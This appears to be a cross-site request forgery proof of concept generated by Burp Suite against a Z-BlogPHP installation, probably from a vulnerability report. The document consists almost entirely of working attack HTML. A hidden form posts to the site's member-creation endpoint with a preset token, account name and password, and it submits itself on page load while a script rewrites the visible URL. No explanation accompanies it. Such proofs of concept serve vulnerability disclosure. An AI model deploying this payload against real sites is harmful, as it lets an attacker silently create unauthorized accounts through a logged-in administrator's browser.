 123.html
文件 编辑 查看
<meta name="referrer" content="no-referrer">
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://192.168.100.2:1001/zb_system/cmd.php?act=MemberPst&csrfToken=f760384ec63cdf968e52bc11873d0dcc" method="POST">
<input type="hidden" name="ID" value="0" />
<input type="hidden" name="Level" value="6" />
<input type="hidden" name="Status" value="0" />
<input type="hidden" name="Name" value="qiang" />
<input type="hidden" name="Password" value="123123123" />
<input type="hidden" name="PasswordRe" value="123123123" />
<input type="hidden" name="Alias" value="" />
<input type="hidden" name="Email" value="123&#64;qq&#46;com" />
<input type="hidden" name="HomePage" value="" />
<input type="hidden" name="Intro" value="" />
<input type="hidden" name="Template" value="index" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>